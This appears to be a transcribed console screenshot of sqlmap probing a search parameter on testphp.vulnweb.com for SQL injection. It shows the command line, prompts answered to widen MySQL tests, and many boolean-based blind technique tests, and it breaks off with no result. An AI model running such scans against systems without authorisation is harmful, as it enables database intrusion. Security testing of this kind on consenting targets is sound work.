 C:\Windows\System32\cmd.exe - py sqlmap.py -u"http://testphp.vulnweb.com/search.php?test=query"
[21:34:42] [INFO] testing for SQL injection on GET parameter 'test'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] N
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[21:37:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:37:14] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[21:37:17] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[21:37:18] [INFO] testing 'Generic inline queries'
[21:37:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[21:37:33] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[21:37:48] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[21:38:05] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[21:38:32] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[21:39:04] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[21:39:30] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[21:39:58] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[21:40:23] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (bool*int)'
[21:40:55] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (bool*int)'
[21:41:27] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET)'
[21:41:28] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)'
[21:41:28] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT)'
[21:41:29] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT - original value)'
[21:41:30] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int)'
[21:41:30] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int - original value)'
[21:41:31] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[21:41:32] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[21:41:33] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[21:41:33] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[21:41:33] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Stacked queries'
[21:41:52] [INFO] testing 'MySQL < 5.0 boolean-based blind - Stacked queries'